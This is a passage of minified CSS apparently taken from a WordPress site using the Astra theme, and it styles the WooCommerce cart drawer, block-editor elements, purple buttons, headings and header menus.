{width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Quicksand',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#a527d0;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:transparent;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#a527d0;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#a527d0;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:400;}h3.widget-title{font-weight:400;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#a527d0;background-color:#a527d0;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;background-color:#a527d0;color:var(--ast-global-color-5);font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.astra-logo-svg{width:200px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:200px;width:200px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:175px;width:175px;}.astra-logo-svg{width:175px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:175px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:38px;font-size:2.1111111111111rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:544px){header.entry-header .entry-title{font-size:34px;font-size:1.8888888888889rem;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-8);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Quicksand',sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:20px;font-size:1.1111111111111rem;color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap 